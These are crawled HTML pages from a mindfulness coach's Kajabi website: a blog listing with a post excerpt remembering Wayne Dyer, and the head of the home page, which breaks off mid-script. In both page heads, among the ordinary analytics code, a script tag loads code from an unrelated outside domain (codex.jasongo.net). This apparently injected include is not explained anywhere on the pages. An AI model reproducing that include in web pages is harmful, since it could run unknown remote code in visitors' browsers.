

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keithmacpherson.ca/blog?tag=miracles
body_size: 6315
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="kfxIQ7VUOcVu+YssS3Ly/ZWBP0NOK7mtsVejSzduwARqpouVE4MUvoKVIObLKdoZL3EmNOFb+Ic4kCnCFGCSlg==">
            
    <title>
      
        Keith Macpherson Blog
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
      <meta name="description" content="Keith Macpherson&#39;s Blog Posts" />
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.keithmacpherson.ca/blog?tag=miracles">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Keith Macpherson Blog">
<meta name="twitter:title" content="Keith Macpherson Blog">


<meta property="og:description" content="Keith Macpherson&#39;s Blog Posts">
<meta name="twitter:description" content="Keith Macpherson&#39;s Blog Posts">



    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ihIFDCoiQrOm20AgTnE9_Avatar.jpg?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.keithmacpherson.ca/blog?tag=miracles" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Mr+Dafoe|Oswald|Yellowtail" rel="stylesheet">
    
      <link href="//fonts.googleapis.com/css?family=Archivo+Narrow:400,700,400italic,700italic|Libre+Baskerville:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/styles.css?1737753021447139" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <link rel="alternate" type="application/rss+xml" title="Keith Macpherson Blog" href="https://www.keithmacpherson.ca/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier Site",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://www.keithmacpherson.ca"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-53989741-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2311","site_id":"2016"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2311","site_id":"2016"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '215462129310103');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=215462129310103&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 40px;
  }
  .header .logo--image {
    height: 40px;
  }
  .header .logo img {
    max-height: 40px;
  }
  .announcement {
      background: #2e91fc;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 71px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 40px;
    }
    .header .logo--image {
      max-height: 40px;
    }
    .header .logo img {
      max-height: 40px;
    }
    .header .header-ham {
      top: 20px;
    }
  }
</style>



  <!-- Announcement Variables -->






<!-- KJB Settings Variables -->


<style>
  .announcement {
    background: #2e91fc;
    color: #fff;
  }
  a.announcement:hover {
    color: #fff;
  }
</style>



  <div class="header header--light header--left" kjb-settings-id="sections_header_settings_background_color">
    <div class="container">
      
        <a href="/" class="logo logo--image">
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/IVk3VgrJS22KR5p4iCJ3_keith-signature3.png" kjb-settings-id="sections_header_settings_logo"/>
        </a>
      
      
        <div class="header-ham">
          <span></span>
          <span></span>
          <span></span>
        </div>
      
      <div kjb-settings-id="sections_header_settings_menu" class="header-menu">
      
        
         <div class="menuclass">
  </div>
  <div class="hide-old-menu">
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">Biography,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/book" class="links_menu">Book,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/press-keith-macpherson" class="links_menu">Press,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/" class="links_menu">WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/personal-coaching" class="links_menu">Personal Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/organizational-leadership-coaching" class="links_menu">Leadership Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/keynote-speaker" class="links_menu">Speaking,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/myconsciouspractice" class="links_menu">Online Yoga,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/musician" class="links_menu">Music,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/makingsenseofmindfulness" class="links_menu">COURSE</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/live-dates" class="links_menu">EVENTS</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/freebies" class="links_menu">FREEBIES</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/letsconnectpodcast" class="links_menu">PODCAST</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">Contact,CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/blog/" class="links_menu">Blog,CONNECT</a>
           
          
          
       </div>
        
        
        
          <!-- User Dropdown Variables -->





<!-- KJB Settings Variables -->






  <span kjb-settings-id="sections_header_settings_language_login"><a href="/login">Login</a></span>


        
      </div>
    </div>
  </div>


</div>
          <div id="section-hero_blog" data-section-id="hero_blog">

</div>
<div id="blog-post" class="section section--global">
  <div class="container">
    <div class="row section__row">
      <div class="section__body col-lg-9">
        <div id="section-blog_listing_body" data-section-id="blog_listing_body">
  
    <div class="panel blog fluid-video">
  <div class="panel__body">
    <h2 class="blog__title"><a href="/blog/wayne-s-guest-list">Wayne's Guest List</a></h2>
    <div class="blog__info">
      
        <span class="blog__tags" kjb-settings-id="sections_blog_listing_body_settings_show_tags">
          
            
              <a href="https://www.keithmacpherson.ca/blog?tag=chopra+center">chopra center</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=deepak+chopra">deepak chopra</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=magic">magic</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=miracles">miracles</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=wayne+dyer">wayne dyer</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=writing">writing</a>
            
          
        </span>
      
      
        <span class="blog__date" kjb-settings-id="sections_blog_listing_body_settings_show_date">Apr 03, 2016</span>
      
      
    </div>
    
    
  


    
    
    <div class="blog__conent"><p> There is magic in the air here as I sit and write to you from one of my favorite places on the planet, Maui, Hawaii. I was first drawn to this island several years ago when one of my mentors and teachers, Dr. Wayne Dyer first started doing weekend workshops here. I was fortunate to spend time studying with this man on topics including the Tao Te Ching, The Power of Intention and Unconditional Love. Wayne had an incredible way of making spirituality accessible to everyone. He always seemed to know exactly what to say at the right time and it always felt as if he was speaking directly to me. I find myself tonight on Maui reminiscing about this great soul that graced the planet and left too soon at the age of 75. Wayne left his body on August 29, 2015. Wayne often referenced his mentors being Ram Dass and Abraham Maslow and although he never knew them very well, he still credits them as playing a significant role in his life. I feel this way about Wayne. One could perhaps say he is my “R...</p></div>
    <a class="blog__more" href="/blog/wayne-s-guest-list" kjb-settings-id="sections_blog_listing_body_settings_read_more">Continue Reading...</a>
  </div>
</div>

  
  


</div>
      </div>
      <div id="section-blog_sidebar" data-section-id="blog_sidebar">
  <div class="section__sidebar col-lg-3">
    
  </div>



</div>
    </div>
  </div>
</div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #000000;
  }
  
</style>


  
  
    <style>
      .container--main {
        background: #ffffff;
      }
    </style>
  
  <footer class="footer footer--dark footer--left" kjb-settings-id="sections_footer_settings_background_color">
    <div class="container">
      <div class="footer__text-container">
        
        
          <span kjb-settings-id="sections_footer_settings_copyright" class="footer__copyright">&copy; 2026 Pono Life Co.</span>
        
        
        
          <div kjb-settings-id="sections_footer_settings_menu" class="footer__menu">
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/Online_Course_Terms_&_Conditions	">Online Course Terms & Conditions</a>
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/privacy-policy	">Privacy Policy</a>
            
          </div>
        
      </div>
      <!-- Section Variables -->






















<!-- KJB Settings Variables -->

















<style>
  .footer .social-icons__icon,
  .footer .social-icons__icon:hover {
    color: #ffffff;
  }
  .footer .social-icons--round .social-icons__icon ,
  .footer .social-icons--square .social-icons__icon {
    background-color: #5b93a5;
  }
</style>


  <div class="social-icons social-icons--none social-icons--left">
    <div class="social-icons__row">
      
        <a class="social-icons__icon fa fa-facebook" href="https://www.facebook.com/keithmmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_facebook"></a>
      
      
        <a class="social-icons__icon fa fa-twitter" href="https://twitter.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_twitter"></a>
      
      
        <a class="social-icons__icon fa fa-instagram" href="https://www.instagram.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_instagram"></a>
      
      
        <a class="social-icons__icon fa fa-youtube" href="https://www.youtube.com/user/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_youtube"></a>
      
      
      
      
      
      
        <a class="social-icons__icon fa fa-apple" href="https://podcasts.apple.com/ca/podcast/lets-connect-with-keith-macpherson/id1435110086" kjb-settings-id="sections_footer_settings_social_icon_link_itunes"></a>
      
      
        <a class="social-icons__icon fa fa-linkedin" href="https://www.linkedin.com/in/keithmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_linkedin"></a>
      
      
      
      
      
      
      
    </div>
  </div>


    </div>
  </footer>


</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  





</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">







<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <a class="pop__close">
    Close
  </a>
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body">
        
          <div class="block--1492725498873">
            
                




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #5b93a5;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #ffffff;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

              
          </div>
        
          <div class="block--1492725503624">
            
                <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h3>Two Step</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>

            
          </div>
        
        
  


      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/scripts.js?1737753021447139"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
 <script>
  $(document).ready(function(){
       $(".menuclass").html("<ul></ul>");
    $(".header-menu .links_menu").each(function(){        
        var get_value = $(this).html();
        var get_url = $(this).attr("href");
        var gg=get_value.split(",");        
        if(!gg[1])
        {       
      var getval = "<li class="+gg[0].replace(/\ /g, '')+"><a href='"+get_url+"' class="+gg[0].replace(/\ /g, '')+"> "+gg[0]+"</a></li>"; 
     $(".header-menu .links_menu").each(function(){     
     var get_value1 = $(this).html();
     var get_url1 = $(this).attr("href");
        var gg2=get_value1.split(",");
        if(gg2[1])
        {    
        
        if(get_value == gg2[1])
        {
     setTimeout(function(){     
     
          $(".menuclass ul ."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
     }, 1000);
     
      
     
        }
        
        else if(get_value==gg2[2])
        {
            
            
            setTimeout(function(){     
     
          $(".menuclass ul ul li."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
   
          
          
      }, 3000);
        }
        
        }
     
     });
     
     
        }
        if(gg[1])
        {
            
          var get_id = gg[1];
        }
        
     $(".menuclass ul").append(getval); 
      
     
     
     
    });


 setTimeout(function(){ 
     
     
          $(".menuclass ul li").append("<ul></ul>"); 
     }, 500);
      
      
       setTimeout(function(){ 
     
     
          $(".menuclass ul li ul li").append("<br />"); 
          
     }, 500);
      
     
     
	 setTimeout(function(){ 
     $(".menuclass ul li ul").each(function (){
	var new_value_text=$(this).html();
	if(new_value_text!="")
	 {
	var get_classname=$(this).parent( "li" ).attr( "class" );
	$("."+get_classname+" a."+get_classname). removeAttr("href");
	 }
	 });
     
          
		  
     }, 1500); 
	  
     
  });
 
  </script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keithmacpherson.ca/
body_size: 13111
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="5atyuN79L6NaWGxuZmLwS9FCErY0qfPdAPXd4MCNEBse8bFueCoC2LY0x6TmOdiva7ILwZvZsveJMldp44NCiQ==">
            
    <title>
      
        Transform Your Team with Mindfulness | Keynotes & Workshops
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
      <meta name="description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions." />
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.keithmacpherson.ca">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Transform Your Team with Mindfulness | Keynotes & Workshops">
<meta name="twitter:title" content="Transform Your Team with Mindfulness | Keynotes & Workshops">


<meta property="og:description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions.">
<meta name="twitter:description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2016/images/aXK6pq1MSQ9Cd6IScJSQ_Screen_Shot_2017-12-17_at_11.18.58_AM.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2016/images/aXK6pq1MSQ9Cd6IScJSQ_Screen_Shot_2017-12-17_at_11.18.58_AM.png">


    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ihIFDCoiQrOm20AgTnE9_Avatar.jpg?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.keithmacpherson.ca" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Mr+Dafoe|Oswald|Yellowtail" rel="stylesheet">
    
      <link href="//fonts.googleapis.com/css?family=Archivo+Narrow:400,700,400italic,700italic|Libre+Baskerville:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/styles.css?1737753021447139" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier Site",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://www.keithmacpherson.ca"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-53989741-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2311","site_id":"2016"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2311","site_id":"2016"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
